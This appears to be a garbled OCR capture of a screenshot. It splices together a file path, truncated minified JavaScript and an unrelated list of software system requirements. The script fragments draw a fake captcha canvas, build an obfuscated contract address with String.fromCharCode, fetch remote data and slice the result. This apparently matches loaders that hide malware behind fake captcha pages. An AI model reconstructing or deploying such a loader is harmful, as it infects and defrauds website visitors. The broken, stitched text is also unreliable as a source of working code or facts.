
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
Processor:
At least 1 GHz, 2 cores
RAM:
Needed: 4 GB
Disk space:
64 GB for patching